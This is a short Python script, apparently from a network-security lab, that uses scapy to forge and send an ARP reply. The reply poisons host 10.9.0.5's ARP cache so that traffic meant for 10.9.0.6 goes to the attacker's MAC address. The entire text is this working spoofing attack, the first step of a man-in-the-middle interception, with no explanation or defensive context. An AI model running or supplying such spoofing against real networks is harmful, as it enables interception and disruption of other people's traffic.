 #!/usr/bin/env python3
from scapy.all import *
A_ip="10.9.0.5"
B_ip="10.9.0.6"
M_mac="02:42:0a:09:00:69"
E=Ether(src=M_mac)
A=ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=2)
pkt=E/A
sendp(pkt,iface='eth0')